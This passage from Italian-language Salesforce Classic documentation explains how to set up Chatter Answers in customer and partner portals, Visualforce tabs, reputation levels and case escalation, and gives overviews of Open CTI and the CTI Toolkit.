- **•** Se si visualizza Risposte Chatter con una pagina Visualforce in un portale, l'opzione che consente agli utenti di passare da una zona a un'altra in un portale non è disponibile.

#### VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0) [Impostazione del Portale Clienti](#page-2438-0)

#### Aggiunta di Risposte Chatter a un Portale Clienti

È possibile aggiungere Risposte Chatter a un Portale Clienti esistente in modo che gli utenti di quel portale possano accedere alle zone Risposte Chatter da uno dei canali di assistenza consolidati.

- **1.** Abilitare Risposte Chatter per i portali:
	- **a.** Da Imposta, immettere *Impostazioni di Risposte Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Risposte Chatter**.
	- **b.** Fare clic su **Modifica**.
	- **c.** Selezionare Mostra Risposte Chatter nei portali.
	- **d.** Fare clic su **Salva**.
- **2.** Modificare i profili utente del Portale Clienti in modo che supportino Risposte Chatter. Utilizzando l'nterfaccia utente profilo ottimizzata, seguire questa procedura:
	- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **b.** Fare clic su **Modifica** accanto a un profilo utente del portale.
	- **c.** Nella sezione Applicazioni della pagina, selezionare **Impostazioni oggetti**.
	- **d.** Nella pagina Impostazioni oggetti, selezionare **Domande e risposte**.
	- **e.** In Impostazioni schede, selezionare Impostazioni predefinite attivate.
	- **f.** Fare clic su Salva e tornare alla pagina Impostazioni oggetti.
	- **g.** Selezionare **Domande e risposte** e, nella sezione Autorizzazioni oggetto, selezionare Lettura e Crea.
	- **h.** Fare clic su **Salva**.

Utilizzando l'nterfaccia profilo originale, seguire questa procedura:

- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **b.** Fare clic su **Modifica** accanto a un profilo utente del portale.
- **c.** In Impostazioni schede, selezionare Impostazioni predefinite attivate per **Domande e risposte**.
- **d.** In Autorizzazioni oggetto standard, selezionare Lettura e Crea per le Domande.
- **e.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per aggiungere Risposte Chatter a un Portale Clienti:

- **3.** Per aggiungere la licenza funzioni Utente Risposte Chatter agli utenti del Portale Clienti:
	- **a.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
	- **b.** Fare clic su **Modifica** accanto a un utente del portale.
	- **c.** Nella sezione Informazioni generali, selezionare Utente Risposte Chatter.
	- **d.** Fare clic su **Salva**.
- **4.** Aggiungere Risposte Chatter come scheda al Portale Clienti:
	- **a.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
	- **b.** Fare clic sul nome di un Portale Clienti.
	- **c.** Fare clic su **Personalizza schede portale**.
	- **d.** Selezionare Domande e risposte e fare clic sulla freccia **Aggiungi** per spostare la scheda nel riquadro Schede selezionate.
	- **e.** Fare clic su **Salva**.
- **5.** Se lo si desidera, rinominare la scheda Domande e risposte per il proprio Portale Clienti:
	- **a.** Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette**.
	- **b.** Fare clic su **Modifica** accanto a Domande.
	- **c.** Fare clic su **Avanti**.
	- **d.** In Altre etichette, rinominare Domande e risposte. È possibile rinominarla solo come Singolare, non come Plurale.
	- **e.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Aggiunta di Risposte Chatter a un portale](#page-2565-0)

Aggiunta di Risposte Chatter a un Portale partner

È possibile aggiungere Risposte Chatter a un Portale partner esistente in modo che gli utenti di quel portale possano accedere alle zone Risposte Chatter da uno dei canali partner consolidati.

- **1.** Abilitare Risposte Chatter per i portali:
	- **a.** Da Imposta, immettere *Impostazioni di Risposte Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Risposte Chatter**.
	- **b.** Fare clic su **Modifica**.
	- **c.** Selezionare Mostra Risposte Chatter nei portali.
	- **d.** Fare clic su **Salva**.
- **2.** Modificare i profili utente del Portale partner in modo che supportino Risposte Chatter:
	- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **b.** Fare clic su **Modifica** accanto a un profilo utente del portale.
	- **c.** Nella sezione Applicazioni della pagina, selezionare **Impostazioni oggetti**.
	- **d.** Nella pagina Impostazioni oggetti, selezionare **Domande e risposte**.
	- **e.** In Impostazioni schede, selezionare Impostazioni predefinite attivate.
	- **f.** Fare clic su Salva e tornare alla pagina Impostazioni oggetti.
	- **g.** Selezionare **Domande e risposte** e, nella sezione Autorizzazioni oggetto, selezionare Lettura e Crea.
	- **h.** Fare clic su **Salva**.
- **3.** Aggiungere la licenza funzioni Utente Risposte Chatter agli utenti del Portale partner:
	- **a.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
	- **b.** Fare clic su **Modifica** accanto a un utente del portale.
	- **c.** Nella sezione Informazioni generali, selezionare Utente Risposte Chatter.
	- **d.** Fare clic su **Salva**.
- **4.** Aggiungere Risposte Chatter come scheda al Portale partner:
	- **a.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
	- **b.** Fare clic sul nome di un Portale partner.
	- **c.** Fare clic su **Personalizza schede portale**.
	- **d.** Selezionare Risposte Chatter e fare clic sulla freccia **Aggiungi** per spostare la scheda Risposte Chatter nel riquadro Schede selezionate.
	- **e.** Fare clic su **Salva**.
- **5.** Se lo si desidera, rinominare la scheda Risposte Chatter per il proprio Portale partner:
	- **a.** Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette**.
	- **b.** Fare clic su **Modifica** accanto a Domande.
	- **c.** Fare clic su **Avanti**.
	- **d.** In Altre etichette, rinominare Domande e risposte. È possibile rinominarla solo come Singolare, non come Plurale.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per aggiungere Risposte Chatter a un Portale partner:

**e.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Aggiunta di Risposte Chatter a un portale](#page-2565-0)

<span id="page-2569-0"></span>Aggiunta di una pagina Visualforce per visualizzare Risposte Chatter

Utilizzare una pagina Visualforce per offrire ai clienti la possibilità di un'esperienza personalizzata in Risposte Chatter.

Deve essere stata creata una pagina Visualforce che includa il componente chatteranswers:allfeeds oppure una combinazione dei seguenti componenti: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

Per aggiungere una pagina Visualforce personalizzata per visualizzare Risposte Chatter:

- **1.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede** per visualizzare un elenco delle schede Visualforce dell'organizzazione.
- **2.** Nella sezione Visualforce, fare clic su Nuovo per creare una nuova scheda Visualforce.
- **3.** Selezionare la pagina Visualforce che si desidera utilizzare e aggiungere i dettagli relativi agli altri campi della pagina.
- **4.** Fare clic su Avanti.
- **5.** Selezionare i profili utente che possono visualizzare la scheda.
- **6.** Selezionare le applicazioni personalizzate da cui la scheda sarà disponibile.
- **7.** Fare clic su Salva.

Per aggiungere la scheda Visualforce come una scheda Community, accertarsi che la pagina sia disponibile nelle schede della comunità.

Per aggiungere la scheda Visualforce a un Portale Clienti, accertarsi che la scheda Visualforce sia configurata per essere visualizzata nel portale.

Non è necessario aggiungere la scheda Visualforce a un sito Force.com. Accertarsi semplicemente di avere creato la pagina Visualforce con i componenti di Risposte Chatter prima di impostare il sito.

#### VEDERE ANCHE:

[Personalizzazione di Risposte Chatter utilizzando le pagine Visualforce](#page-2556-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per creare una pagina Visualforce:

**•** "Personalizza applicazione"

Per aggiungere una scheda Visualforce:

#### Risoluzione dei problemi di configurazione di Risposte Chatter

Dopo avere impostato una comunità Risposte Chatter, è possibile visualizzare un'istantanea di tutte le sue configurazioni in una sola pagina, in modo che non sia necessario visitare diverse pagine dell'impostazione per diagnosticare i problemi.

- **1.** Da Imposta, immettere *Impostazioni dei siti* nella casella Ricerca veloce, quindi selezionare **Impostazioni dei siti**.
- **2.** Nella colonna Istantanea sito, fare clic su **Visualizza** accanto al sito Force.com associato alla comunità.
- **3.** Fare clic su **D** per visualizzare le diverse impostazioni oppure su **v** per nasconderle.
- **4.** Fare clic su **Vai** per andare a una pagina specifica della configurazione dalla quale è possibile modificare le impostazioni.

Esempio: Ad esempio, è possibile utilizzare un'istantanea del sito per vedere se il sito Force.com che ospita la comunità è contrassegnato come Attivo oppure per verificare i nomi dei profili utente assegnati al Portale Clienti.

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Panoramica sugli utenti di Risposte Chatter](#page-2570-0) [Impostazione di Risposte Chatter](#page-2551-0)

### <span id="page-2570-0"></span>Panoramica sugli utenti di Risposte Chatter

Dal momento che Risposte Chatter integra varie funzioni con il Portale Clienti, la gestione degli utenti di Risposte Chatter è simile a quella degli utenti del Portale Clienti. Per gestire i dati e le funzioni accessibili agli utenti di Risposte Chatter, utilizzare i seguenti strumenti:

- **•** I profili, le autorizzazioni e le impostazioni di accesso determinano l'autorizzazione dell'utente a eseguire varie operazioni, ad esempio ad aggiungere commenti a un caso.
- **•** Le licenze utente definiscono i profili e gli insiemi di autorizzazioni disponibili per un utente, ad esempio la licenza Portale Clienti a volume elevato (utente del Portale Service Cloud) o la licenza personalizzata Responsabile Portale Clienti.
- **•** Le licenze funzioni autorizzano l'utente all'utilizzo di funzioni aggiuntive di Salesforce, ad esempio Risposte Chatter.
- **•** La protezione a livello di campo definisce i campi a cui gli utenti possono accedere, ad esempio i campi degli articoli di Salesforce Knowledge.
- **•** [Gli insiemi di condivisione](#page-2480-0) permettono di concedere un accesso selettivo ai record a gruppi definiti di utenti del portale a volume elevato.

Risposte Chatter esclude alcune funzioni che in genere sono disponibili per gli utenti del Portale Clienti, quali:

- **•** Idee
- **•** Gruppi
- **•** Team
- **•** Rapporti



Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per visualizzare la sezione Imposta:

**•** "Visualizza impostazione e configurazione"

Per impostare Risposte Chatter:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

- **•** Contenuto
- **•** Layout di pagina
- **•** Oggetti personalizzati
- **•** Amministrazione utente esterno delegato
- **•** Gerarchia dei ruoli del Portale Clienti (disponibile, ma non utilizzata)
- **•** Regole di condivisione del Portale Clienti, tranne per gli utenti del portale a volume elevato

Dalla zona, gli utenti di Risposte Chatter possono accedere solo ai seguenti record:

- **•** Casi
- **•** Domande
- **•** Risposte
- **•** Articoli di Salesforce Knowledge

Risposte Chatter è predisposto per supportare una sola lingua utente per ogni zona creata. Quando si [abilita Risposte Chatter,](#page-2552-0) le pagine Visualforce aggiunte automaticamente alla propria organizzazione ne ereditano la lingua predefinita. L'attributo lingua si può tuttavia modificare sulle singole pagine Visualforce. Gli utenti che si auto registrano a una zona ereditano la lingua predefinita dell'organizzazione corrispondente. Gli utenti guest visualizzano la zona nella lingua specificata nelle pagine Visualforce, indipendentemente dalla lingua che hanno scelto per i rispettivi browser.

### Nota:

- **•** Gli utenti di Risposte Chatter non possono modificare le impostazioni internazionali, della lingua o del fuso orario.
- **•** Per utilizzare Risposte Chatter, gli utenti del portale devono disporre della licenza funzioni Utente Risposte Chatter. Questa licenza funzioni viene assegnata automaticamente agli utenti del portale a volume elevato che effettuano l'auto registrazione per Risposte Chatter. Agli utenti che non effettuano l'auto registrazione, la licenza può essere assegnata manualmente modificando l'utente e facendo clic su Utente Risposte Chatter.
- **•** I profili utente Sito Web autenticato non hanno accesso a Risposte Chatter.

Gli utenti interni autorizzati a visualizzare Risposte Chatter possono vedere tutte le zone nella scheda Domande e risposte della loro organizzazione. Se gli utenti interni accedono a una comunità, vedranno solo le zone associate a tale comunità.

#### VEDERE ANCHE:

[Impostazione di Risposte Chatter](#page-2551-0)

#### Incoraggiare la partecipazione con la reputazione di Risposte Chatter

Per usufruire al meglio della competenza ed esperienza dei membri più attivi della comunità, è possibile premiare la loro attività. Con l'abilitazione delle reputazioni, gli utenti guadagnano punti e voti che compaiono fra i dettagli visualizzati quando si passa il mouse sulle loro foto nel feed. Intervenendo con maggiore frequenza, i membri più competenti contribuiscono a migliorare il contenuto complessivo della comunità e a fornire risposte più soddisfacenti agli utenti che richiedono assistenza per un problema. Ciò significa che gli utenti alla ricerca di una soluzione possono fidarsi della risposta fornita da un esperto, e questo riduce il numero di richieste di assistenza per l'organizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.



Gli utenti guadagnano punti quando i loro post vengono votati o selezionati come risoluzioni della domanda in una delle zone a cui appartengono. Quando totalizzano un numero sufficiente di punti, il passaggio del mouse rivela la loro reputazione nonché il numero di post inviati e di domande che hanno risolto in quella zona. I punti della reputazione vengono calcolati separatamente per ciascuna zona e per l'attività cumulativa all'interno di tutta l'organizzazione. Gli utenti che partecipano a diverse zone avranno valori di reputazione diversi per ogni zona in base all'attività svolta in quella zona specifica. Quando gli utenti effettuano l'accesso all'applicazione interna, il punteggio della reputazione si basa sulla loro partecipazione in tutte le zone a cui appartengono.

In Risposte Chatter sono disponibili i seguenti livelli di reputazione predefiniti, validi per tutte le zone:



Per aggiungere o modificare i nomi dei livelli di reputazione o i punti dei singoli livelli nelle proprie zone, utilizzare l'oggetto ChatterAnswersReputationLevel nell'API. Per ciascuna zona è possibile creare fino a 25 livelli di reputazione diversi. I colori dei vari livelli di reputazione si possono modificare a livello di foglio di stile (CSS).

VEDERE ANCHE:

[Panoramica sugli utenti di Risposte Chatter](#page-2570-0)

EDIZIONI

## <span id="page-2573-0"></span>Suggerimenti per l'implementazione di Risposte Chatter

Durante la pianificazione e l'implementazione di Risposte Chatter, prestare attenzione ai seguenti punti.

- **•** È consigliabile che amministratori e sviluppatori avanzati di Salesforce impostino e gestiscano Risposte Chatter, poiché comprende varie funzioni di Salesforce.
- **•** Per poter impostare Risposte Chatter è necessario che le organizzazioni degli amministratori abbiano implementato le [categorie di dati](#page-2798-0). Per far sì che gli articoli di Salesforce Knowledge siano visualizzati nelle proprie zone, è necessario che gli amministratori implementino [Salesforce](#page-2757-0) [Knowledge.](#page-2757-0)
- **•** È possibile personalizzare campi, layout di pagina, pulsanti e link, trigger Apex e regole di convalida per domande e risposte di Risposte Chatter da Imposta, immettendo "Risposte Chatter" nella casella Ricerca veloce, selezionando **Risposte Chatter** e scegliendo l'impostazione appropriata.
- Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

- **•** Dopo l'abilitazione di Risposte Chatter, all'organizzazione vengono aggiunti automaticamente diversi elementi da utilizzare per configurare le zone:
	- **–** Una scheda Domande e risposte in cui utenti interni e amministratori possono visualizzare e utilizzare Risposte Chatter. La scheda può essere rinominata dagli amministratori.
	- **–** Impostazioni delle autorizzazioni standard per le domande sui profili utente per consentire di concedere agli utenti autorizzazioni relative a domande e risposte.
	- **–** Pagine Visualforce che possono essere aggiunte a un sito Force.com, alla scheda di una Comunità o a un Portale Clienti in modo che gli utenti possano registrarsi, accedere e visualizzare gli elementi dei feed in una zona.
	- **–** Classe Apex denominata ChatterAnswersRegistration con un metodo per personalizzare la creazione di Account per gli utenti del portale.
	- **–** Un trigger Apex per le domande denominato chatter\_answers\_question\_escalation\_to\_case\_trigger per inoltrare automaticamente ai casi le domande con gli attributi specificati.
	- **–** Un aggiornamento di campo di flusso di lavoro denominato chatter\_answers\_num\_subscriptions\_above\_ che fa sì che quando una domanda viene inoltrata a un caso venga aggiornata la Priorità sulle domande.
	- **–** Due regole di flusso di lavoro, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf e chatter answers num subscriptions above limit wf che si possono personalizzare e attivare in modo tale che le domande senza risposte migliori o seguite da un numero specifico di persone vengano automaticamente inoltrate a casi.
- **•** È possibile aggiungere Risposte Chatter a un Portale Clienti o Portale partner esistente in modo che gli utenti di quel portale possano accedere alle zone Risposte Chatter da uno dei canali consolidati.
- **•** Risposte Chatter è predisposto per supportare una sola lingua utente per ogni zona creata. Quando si [abilita Risposte Chatter,](#page-2552-0) le pagine Visualforce aggiunte automaticamente alla propria organizzazione ne ereditano la lingua predefinita. L'attributo lingua si può tuttavia modificare sulle singole pagine Visualforce. Gli utenti che si auto registrano a una zona ereditano la lingua predefinita dell'organizzazione corrispondente. Gli utenti guest visualizzano la zona nella lingua specificata nelle pagine Visualforce, indipendentemente dalla lingua che hanno scelto per i rispettivi browser.
- **•** Nell'interfaccia utente delle proprie zone è possibile assegnare un altro nome all'Assistenza clienti. Ad esempio, "Assistenza clienti" può diventare "Assistenza Acme". È sufficiente modificare l'etichetta Assistenza clienti dell'oggetto Domanda.
- **•** Per le domande inoltrate a casi, nelle pagine dei dettagli dei casi viene visualizzato un feed simile a quello di Chatter. La pagina dei dettagli del caso contiene anche una sezione Visualizzazione cliente che permette agli agenti dell'assistenza di rispondere pubblicamente o privatamente al thread pubblicato nella zona.
- **•** I commenti ai casi contrassegnati come Pubblico sono visualizzati come messaggi privati dell'assistenza clienti in Risposte Chatter e non sono visibili all'intera comunità. Ad esempio, un commento pubblico a un caso inserito da un agente dell'assistenza è visibile solo nei messaggi privati di Risposte Chatter del referente del caso. Gli agenti dell'assistenza possono leggere tutti i commenti pubblici e privati ai casi. .
- **•** Risposte Chatter invia messaggi email agli utenti quando:
	- **–** Sottoscrivono un account.
	- **–** Seguono una domanda (risposte o commenti).
	- **–** Ricevono una risposta o un commento a una domanda posta.
	- **–** Ricevono una risposta privata a una domanda dall'assistenza clienti.
- **•** Se si personalizza Risposte Chatter con URL che non contengono il prefisso https://, gli utenti di Internet Explorer 8 ricevono un avviso di sicurezza.
- **•** Prima di rendere pubblica una zona, aggiungere almeno 20 tra domande frequenti, risposte o articoli. Questo contenuto stimolerà le conversazioni.
- **•** Creare articoli di Salesforce Knowledge che contengano:
	- **–** Il numero di telefono dell'organizzazione di assistenza per consentire ai clienti di rivolgersi direttamente agli agenti dell'assistenza.
	- **–** Le condizioni d'uso per i membri della zona, ad esempio in quali circostanze gli agenti dell'assistenza possono eliminare le domande e i commenti dei clienti.
- **•** Risposte Chatter utilizza i seguenti oggetti API:
	- **–** Case
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Community (Zone)
	- **–** Question
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Reply
	- **–** ReplyReportAbuse

#### VEDERE ANCHE:

[Procedure consigliate per Risposte Chatter](#page-2575-0) [Impostazione di Risposte Chatter](#page-2551-0)

### Inoltro di una domanda al livello superiore al caso in Risposte Chatter

Se una domanda in Risposte Chatter resta irrisolta oppure se le risposte che ha ricevuto non sono ritenute soddisfacenti, gli amministratori e i membri affidabili della comunità, ad esempio i moderatori, possono inoltrare la domanda al livello superiore a un caso.

Dopo che è stato creato il caso, la pagina dei dettagli della domanda conterrà un link al caso per tutta la vita della domanda. Il link mostra anche lo stato del caso.

Per inoltrare una domanda al livello superiore al caso:

- **1.** Fare clic sul titolo della domanda.
- **2.** Fare clic sul triangolo accanto alla domanda per visualizzare il menu a discesa e fare clic su **Inoltra al livello superiore al caso**.
	- Nota: questa opzione viene visualizzata solo se l'utente è autorizzato a creare i casi. Gli  $\sim$ utenti creati dai referenti non possono inoltrare le domande al livello superiore ai casi.
- **3.** Aggiornare i campi del caso se si desidera modificare i valori predefiniti. Il titolo della domanda diventa automaticamente l'Oggetto del caso.
- **4.** Fare clic su **Salva**. Viene visualizzata nuovamente la pagina dei dettagli della domanda e il caso è ora disponibile al Titolare caso per la risoluzione.
- <span id="page-2575-0"></span>Nota: La chiusura del caso non contrassegna la domanda come risolta e la risoluzione della domanda non comporta la chiusura del caso. Il caso e la domanda devono essere aggiornati separatamente.

### Procedure consigliate per Risposte Chatter

Durante la pianificazione e l'utilizzo di Risposte Chatter, prestare attenzione ai seguenti punti.

- **•** Si consiglia di comunicare agli agenti dell'assistenza che:
	- **–** Il campo Origine caso riporta Risposte Chatter per tutti i casi convertiti a partire da una domanda.
	- **–** Se rispondono a una domanda in forma privata, gli agenti non possono convertirla in risposta pubblica.
- **•** Si consiglia di incaricare un agente dell'assistenza di esaminare le domande pubbliche della scheda Domande e risposte. Gli agenti non possono fare clic su **Contrassegna** accanto a domande o risposte che considerano spam, offensive o inappropriate, ma se dispongono dell'autorizzazione "Elimina" per le domande possono modificare ed eliminare domande o risposte da una zona tramite la scheda Domande e risposte.
- **•** Per moderare molte domande rapidamente si consiglia agli agenti dell'assistenza di esaminare le domande dagli elenchi bloccati in Salesforce Console (a tale scopo è necessario aggiungere la scheda Domande e risposte alla scheda Navigazione della console).
- **•** Per vedere un elenco dei casi convertiti a partire da domande si consiglia agli amministratori o agli agenti dell'assistenza di creare una visualizzazione casi in cui Origine caso corrisponda a Risposte Chatter.
- **•** Poiché le foto aggiunte ai profili sono visualizzate esternamente in Risposte Chatter, si consiglia agli agenti di scegliere foto compatibili con le pratiche e l'immagine aziendale delle rispettive società.

#### VEDERE ANCHE:

[Suggerimenti per l'implementazione di Risposte Chatter](#page-2573-0) [Impostazione di Risposte Chatter](#page-2551-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Domande e risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

#### Per creare casi:

**•** "Crea" per i casi

# Creazione di canali telefonici

## <span id="page-2576-1"></span>Panoramica sull'Open CTI Salesforce

Salesforce CRM Call Center consente di integrare facilmente Salesforce con i sistemi CTI (computer-telephony integration) di terzi. Prima dell'introduzione dell'Open CTI, gli utenti di Salesforce potevano utilizzare le funzioni di un sistema CTI solo dopo aver installato un programma per l'adattatore CTI sul proprio computer. Tuttavia, tali programmi spesso includevano un software desktop che richiedeva manutenzione e non offriva i vantaggi dell'architettura cloud. L'Open CTI consente agli sviluppatori di:

- **•** Creare sistemi CTI che si integrano con Salesforce senza l'impiego di adattatori CTI.
- **•** Creare SoftPhone personalizzabili (strumenti di controllo delle chiamate) che funzionano come parti completamente integrate di Salesforce e di Salesforce Console.
- Fornire agli utenti sistemi CTI non legati a un determinato browser o piattaforma; ad esempio, CTI per Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari® o Google Chrome™ su computer Mac, Linux o Windows.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli sviluppatori utilizzano l'Open CTI in JavaScript per incorporare le chiamate e i processi API; l'Open CTI è disponibile soltanto per l'uso con le pagine JavaScript. Per utilizzare l'Open CTI, gli sviluppatori devono avere una conoscenza di base di:

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Servizi Web
- **•** Sviluppo di software
- **•** Salesforce Console
- **•** Salesforce CRM Call Center

Per ulteriori informazioni (disponibili solo in inglese) sulla personalizzazione e la creazione di sistemi CTI con l'Open CTI, consultare la [Open CTI Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_cti.meta/api_cti/).

<span id="page-2576-0"></span>VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Browser supportati Open CTI Salesforce](#page-2576-0)

### Browser supportati Open CTI Salesforce

I requisiti minimi del browser per Open CTI sono Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.6; Apple® Safari® 4; Google Chrome™ 11.0

VEDERE ANCHE: [Panoramica sull'Open CTI Salesforce](#page-2576-1)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-2577-0"></span>Panoramica su Salesforce CTI Toolkit

Gli sviluppatori utilizzano un CTI (computer-telephony integration) Toolkit fornito da Salesforce per creare adattatori CTI in grado di integrare Salesforce con sistemi CTI di terzi. CTI Toolkit aiuta gli sviluppatori a creare adattatori CTI che gli utenti di Salesforce CRM Call Center installano sui loro computer per utilizzare le funzioni di un sistema CTI mediante il [SoftPhone Salesforce](#page-2223-0).

CTI Toolkit esiste in tre versioni, ciascuna delle quali offre agli utenti funzionalità diverse di Salesforce CRM Call Center. Tuttavia, Salesforce distribuisce solo CTI Toolkit versione 4.0 o successiva. La tabella riportata sotto elenca le funzionalità disponibili negli adattatori CTI creati con ogni CTI Toolkit:



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

